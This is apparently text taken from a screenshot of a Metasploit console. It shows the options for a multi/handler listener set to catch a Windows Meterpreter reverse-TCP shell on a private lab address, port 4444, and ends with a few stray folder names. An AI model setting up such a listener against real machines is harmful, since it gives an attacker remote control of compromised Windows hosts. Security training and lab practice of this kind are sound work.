 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
EXITFUNC  process  yes  Exit technique (Accepted: '', seh, thread, process, none)
LHOST  10.0.2.15  yes  The listen address (an interface may be specified)
LPORT  4444  yes  The listen port
Exploit target:
Id  Name
--  ----
0  Wildcard Target
Home
myfolder
temp